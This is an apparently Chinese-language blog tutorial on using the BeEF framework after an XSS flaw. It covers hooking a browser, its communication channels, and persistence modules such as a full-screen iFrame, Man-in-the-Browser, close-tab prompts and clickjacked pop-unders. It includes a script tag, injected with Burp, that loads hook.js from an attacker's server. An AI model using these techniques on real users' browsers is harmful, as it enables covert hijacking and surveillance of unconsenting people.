xss利用——BeEF#stage2(初始并持续化控制)
全文概览

浏览器攻击方法流程

攻击浏览器一般分为几个阶段,如下图

整个过程分为三个步骤,第一步是初始化控制,第二步是持续控制,第三步是攻击。在第三步中的七个攻击方法是可以交叉的,比如可以同时攻击用户和攻击Web应用。接下来会一章一章的介绍这些内容。这一章介绍初始化控制。
初始化控制
首先在这一章中会介绍初始化控制的方法。初始化控制也就是想办法让BeEF服务器勾子(还记得上一章的hook.js吗)在用户浏览器中运行,勾子初次运行会收集一些有用的信息返回给服务器,并做好后续准备。初始化控制常见的攻击方法有以下几个:
1.使用XSS攻击
2.使用有隐患的Web应用
3.使用广告网络
4.使用社会工程攻击
5.使用中间人攻击
持续控制
BeEF在获得对僵尸们的初始化控制后,首要的任务是想办法持续化控制它们。这是因为初始化控制一般只是发生在单个或多个页面内(勾子一般只注入到一个页面或多个页面),一旦用户离开/关闭这个页面,或者关闭浏览器。那么BeEF就失去了控制权。持续化控制也被分为两个方面。一方面是#持久通信,也就是BeEF服务器和僵尸之间通信技术的选择,越高级的通信技术,速度也快。另一方面是#持久存续,也就是想办法使用户尽可能的呆在有勾子的页面。
#持久通信
为了让BeEF服务器与僵尸之间快速的通信(全双工),BeEF提供三种通信的技术。分别是XMLHttpRequest 、WebSocket 、WebRTC。三种方法各有优缺点,下面一一介绍。
使用跨域资源共享
在介绍通信之前,有必要提一下CORS(跨域资源共享)。CORS扩展了一下SOP(同源策略),可以允许页面读取其它来源的HTTP响应。对于被勾连的页面来说,BeEF服务器无疑就是一个异源。为了让浏览器在勾连的页面运行BeEF发送的命令,就需要使用CORS。
BeEF服务器通过在每一个HTTP响应中都包含以下的HTTP首部来实现这一点:
##允许来自任何地方的跨域POST和GET请求
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET
BeEF服务器返回上面的语句,那么浏览器就可以读取其全部HTTP响应。如果没有包含上面的CORS首部,SOP就会阻止读取BeEF服务器返回的数据。这里需要提醒一下,浏览器只是无法跨域读取数据,但是可以发送数据的。也就是说我们可以通过BeEF来操作浏览器向任何域发送HTTP请求,但是不一定能读取返回的HTTP响应。这一点很重要,后面的一些攻击就是用了这一特性。
使用XMLHttpRequest通信
这是BeEF的默认通信技术。原因很简单,几乎所有的浏览器都支持这种技术,兼容性最好,但它也是三种技术中最慢的。读者如果有兴趣可以使用Burp Suite来截取一下BeEF与僵尸的交互数据,就可以更清晰的看到它们的交互过程了。
使用WebSocket通信
WebSocket正如其名,是Web中socket。WebSocket协议是一种非常快 、全双工的通信技术。它比XMLHttpRequest要快。但是某些旧的浏览器是不支持的,IE从10开始支持,Firefox从16.0开始支持,chrome从23.0开始支持。BeEF默认是没有开WebSocket的,需要设置一下。
找到beef的配置文件,kali下是/usr/share/beef-xss/config.yaml, 找到下面选项,并做如下修改。
# Prefer WebSockets over XHR-polling when possible.
websocket:
enable: true
重启beef服务器,就生效了。BeEF会根据浏览器是否支持WebSocket,如果支持,那么以后就使用WebSocket来通信。如果不支持,那么就使用XMLHttpRequest来通信。即BeEF会自动选择通信技术,优先选择快速的技术。
使用WebRTC

网页实时通信(Web Real-Time Communication)是一个支持网页浏览器进行实时语音对话或视频对话的技术。这个技术是最快的,但要较新的浏览器才支持。笔者查看了一下配置文件/usr/share/beef-xss/extensions/webrtc/config.yaml,发现好像需要server才行:

查看官方的文档也没有介绍,笔者也不了解WebRTC这项技术,没有使用成功。所以索性把它关了,enable: true 变 enable: false。
除了这三种技术之外还有DNS隧道技术,这是比较隐蔽的通信方式,但是不太稳定。所以这里就不介绍了。实际上有WebSocket技术就已经足够快速了。当然还有一个硬伤,那就是网速,这是无可奈何的了。
#持久存续
选好了通信的渠道,那么接下来要考虑一下如何在用户离开/关闭页面或者关闭浏览器时依旧保持控制。BeEF给出了四个解决的方法,分别是利用IFrame 、浏览器中间人技术、窗口事情处理函数 、动态底层弹出窗口 。单独使用任何一种技术或组合使用这些技术,可以实现对被勾连浏览器的持久控制。
使用IFrame内嵌框架(pass掉)
IFrame是HTML中的一个标签,可以创建包含另外一个文档的内联框架。为了持久的控制,可以创建一个全屏(整个浏览器)的IFrame来把页面放进去。BeEF的作者建议如果想持久化,内嵌框架是首选方案,原因如下:第一,可以完全控制内嵌框架的DOM内容。第二,内嵌框架主要用于在当前页面嵌入其他文档的事实,为持久化提供了直接了当的方法。实际操作一下会更清晰这个方法:


确保开启了BeEF服务器。随便找个网页来做测试(https协议抓包配置又弄丢了2333,于是找了个http协议的),使用Burp拦截Response并在其中插入以下语句。
<script src="http://BeEF server:3000/hook.js" type="text/javascript"></script>



得到初始化控制后,接下来就是使用IFrame内嵌框架技术了,对应的功能模块是Persistence –> Create foreground iFrame, 这个模块不需要任何参数,点击Execute 运行就可以了。

成功执行后,僵尸浏览器这边是没有任何异常的。
理论上:当用户点击新的页面,代码才会执行,会把新的页面放在一个%100宽度,%100高度的iFrame中。缺点是:第一是URL是不会变的,会保持在被钩住的那个页面的URL。第二是经常出现混乱,点击无效等异常(经笔者测试有些网站运行很好,有些就会出现。一些不会使用js动态渲染页面,不会使用ajax动态更新内容的页面会运行的很好),容易被用户察觉。第三个是,如果页面返回的HTTP响应中包含X-Frame-Options等首部,那么内嵌框架的技术就会失效。
笔者亲测:在新的标签页打开页面,和正常的访问没什么两样,刷新或关闭hooked的页面,hooked失连。在原来的页面打开网页,地址和内容将停留在被hooked的页面,将引发僵尸机端用户的刷新或关闭操作,所以然并卵。
鉴于以上种种缺点,笔者个人不推荐这种技术作为首选持久控制的技术。推荐使用下面的技术。
使用浏览器中间人攻击(推荐)
常规页面与MitB(浏览器中间人攻击)中毒页面的区别在于,MitB会异步加载资源,同时保持勾连活动。对于用户来说一切都好像在正常页面中操作一样,很难察觉到有异常。这里要注意一下,如果用户单击了跨域链接,MitB会在浏览器中打开一个新的标签页,并把响应的内容放在新的标签页。下面实际演示一下:
补充一个小插曲,在实际环境中,对方服务器可能会设置防火墙,WAF等,如下。




使用一个名为挑战自我(http://www.tiaozhanziwo.com/)的大牛博客站点来做测试,在得到初始控制后。接下来使用MitB技术了,对应的模块在Persistence –> Man-In-The-Browser,这个模块同样不需要参数,点击就可运行。

访问其他页面后

僵尸浏览器端显示

可以看见这种方式最隐蔽。相应也有缺点,第一无法加载图片,第二是如果导航菜单由js做成,用户点击会导致页面跳转到新页面,BeEF将失去控制权。这是由于MitB实现原理的缺陷导致的。
窗口事情处理函数
简单来说,就是在用户点击关闭当前页面或者关闭浏览器按钮时,弹出一个窗口,来问用户是否要离开,如果用户选择确定要离开,那么就继续弹出窗口,不断的重复。在BeEF中对应的模块是Persistence –> Confirm Close Tab,但是现代的浏览器已经不允许这样反复的弹出窗口了,最多只允许执行一次。笔者在测试时,发现不同浏览器会有不同的反应。firefox和chrome只有在关闭浏览器时才会有弹窗,360浏览器在关闭当前页面或关闭浏览器时都会有弹窗。QQ是最好玩的了,点击关闭当前页面之后,它会打开一个新标签页去加载BeEF服务器的demo页面。搜狗全部都没有弹窗。上面提及的浏览器都是最新版。旧版IE会不停的弹出提示窗口。这种方法虽然最多也只能多维持几秒,但是几秒也是值得争取的。所以笔者推荐把它和上面两种方法的其中一种一起组合使用,这里要注意一下前面介绍的两种方法(MitB和iFrame)是不能同时使用的。
动态底层弹出窗口
这项技术是创建一个新的窗口,然后加载BeEF的示例文件demo/plain.html,这样就可以拥有另一个新的初始化控制了。现代浏览器默认阻止弹出窗口并警告用户弹出窗口已被阻止。但是,对于某些用户启动的事件(例如单击页面),会绕过此检查。所以可以使用点击劫持,当用户点击页面时,就会触发事件,打开新的窗口。这选技术对应的模块是Persistence –> Create Pop Under。虽然它的名字中有under,但是创建出来的窗口却是在前面的。
xss利用——BeEF#stage2(初始并持续化控制)的更多相关文章
- xss利用——BeEF#stage4(其余功能介绍)
目录 信息收集 => 社会工程 =>网络扫描 => 结合metasploit => tunneling => xss => 维持权限 功能介绍 #1 - 信息收集 ...
- xss利用——BeEF#stage1
全文概览 简介 BeEF( The Browser Exploitation Framework) 是由Wade Alcorn 在2006年开始创建的,至今还在维护.是由ruby语言开发的专门针对浏览 ...
- xss利用——BeEF#stage3(绕过同源策略与浏览器代理)
绕过同源策略 正式进入攻击阶段.因为SOP(同源策略)的存在,BeEF只能对被勾子钩住的页面所在域进行操作.如果有办法绕过SOP,那么无疑会使攻击面放大. 绕过SOP可从两方面入手.第一个是从浏览器本 ...
- 利用jenkins和docker实现持续交付
利用jenkins和docker实现持续交付 一.什么是持续交付 让软件产品的产出过程在一个短周期内完成,以保证软件可以稳定.持续的保持在随时可以发布的状况.它的目标在于让软件的构建.测试与发布变得更 ...
- 利用Beef劫持客户端浏览器
利用Beef劫持客户端浏览器 环境: 1.Kali(使用beef生成恶意代码,IP:192.168.114.140) 2.一台web服务器(留言板存在XSS跨站脚本漏洞,IP:192.168.11 ...
- xss利用
xss盗取cookie 什么是cookie cookie是曲奇饼,啊开个玩笑,cookie是每个用户登录唯一id和账号密码一样可以登录到网站,是的你没有听错cookie可以直接登录,至于服务器怎么设置 ...
- xss利用和检测平台
xssing 是安全研究者Yaseng发起的一个基于 php+mysql的 网站 xss 利用与检测开源项目,可以对你的产品进行黑盒xss安全测试,可以兼容获取各种浏览器客户端的网站url,cooki ...
- WWF3的持续化<第五篇>
WWF提供的持续化功能会自动记录工作流实例以及它包含的所有活动的执行状态,这些状态并不是指工作流上流转的表单所呈现的业务逻辑状态.WWF持续化功能就是将未执行完成的工作流实例以及该实例中各种活动的状态 ...
- (转)持续化集成工具CruiseControl.NET
持续化集成工具CC.NET[ 引言: 团队开发需要 进行集中的项目文件管理与有效的协调,我们采用源代码管理工具协助我们管理,卓有成效.限定重要文件的访问权限.使用悲观锁杜绝成员同时编辑同一份文件. 不 ...
随机推荐
- MySQL必知必会》正则表达式
<MySQL必知必会>正则表达式 正则表达式 1.1.关键字 REGEXP 正则表达式的使用需要用到关键字 REGEXP . select prod_name from products ...
- python 报错错误集合——更新中
1. #!/usr/bin/env python # -*- coding:utf-8 -*- 'one #报错 File "C:\Users\shuxiu\Desktop\test.py& ...
- 基于ABP 底层代码生成器
ABPBuilder.Tools 基于ABP 底层代码生成器 界面预览: 生成结果: 界面很简单,输入数据库连接字符串,选择要生成的表后,就能在桌面生成底层代码,然后复制到项目里即可. 做这个生成器的 ...
- 如何检查nofollow超链接属性是否有效
http://www.wocaoseo.com/thread-88-1-1.html nofollow 标签的重要性就不用阐述了,在这里武汉SEO与大家分享一些nofollow 标签的基本知识 ...
- Struts+Servlet+JDBC网上手机销售系统
项目描述 Hi,大家好,今天给大家分享一个<网上手机销售系统>.本系统一共分为前台和后台两大模块,两个模块之间虽然在表面上是相互独立的,但是在对数据库的访问上是紧密相连的,各个模块访问的是 ...
- oracle的system登不了
(密码对的,密码错直接就是被拒了) 这个一直弹出改密码 但是改了点[确定],又说 oracle改system密码 [oracle@localhost ~]$ sqlplus / as sysdba S ...
- Pyinstaller打包: 将资源文件或文件夹打包到最后生成的exe中
前提:用pyinstaller打包时部分资源文件可以利用qrc转成py文件来读取,但是有部分文件类型不适用. 原理:Pyinstaller 将资源文件一起打包到exe中.当exe运行时,会生成一个临时 ...
- POJ-2299-Ultra-QuickSort(单点更新 + 区间查询+离散化)
In this problem, you have to analyze a particular sorting algorithm. The algorithm processes a seque ...
- ThreadLocal是什么?谈谈你对他的理解
1.ThreadLocal是什么 从名字我们就可以看到ThreadLocal叫做线程变量,意思是ThreadLocal中填充的变量属于当前线程,该变量对其他线程而言是隔离的.ThreadLocal为变 ...
- 安装和配置SQL
安装和配置SQL 在终端输入 npm i mysql命令安装SQL(加上-g全局安装) 配置SQL // 1.导入mysql模块 const mysql = require("mysql&q ...